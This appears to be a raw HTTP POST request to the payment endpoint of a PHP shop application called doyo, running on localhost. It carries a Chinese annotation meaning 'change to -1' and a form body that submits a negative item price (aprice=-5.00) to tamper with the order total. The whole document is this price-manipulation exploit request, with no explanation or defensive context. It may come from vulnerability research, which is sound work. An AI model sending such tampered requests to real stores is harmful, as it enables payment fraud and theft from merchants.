 POST /doyo/index.php?c=pay&id=18 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:32.0) Gecko/20100101 Firefox/32.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/doyo/index.php?c=product&id=18
Cookie: PHPSESSID=0hag0hh193eua4bpiusr708bv6
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
改成-1
aprice=0.00&attribute%5B3%5D=7&aprice=-5.00&attribute%5B2%5D=5&quantity=1